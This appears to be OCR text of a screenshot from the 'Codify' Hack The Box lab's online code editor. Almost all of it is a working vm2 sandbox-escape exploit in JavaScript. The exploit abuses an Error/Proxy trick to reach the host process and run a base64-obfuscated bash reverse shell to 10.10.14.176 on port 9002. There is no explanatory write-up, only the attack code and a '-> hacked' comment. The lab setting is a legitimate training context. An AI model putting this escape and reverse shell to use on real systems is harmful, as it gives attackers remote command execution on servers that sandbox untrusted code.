 Not secure | codify.htb/editor
Incognito
YouTube
How to make our o...
wsl dns
Codify
About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("echo -n
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE3Ni85MDAyIDA+JjE= | base64 -d | bash -i").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
Codify © 2023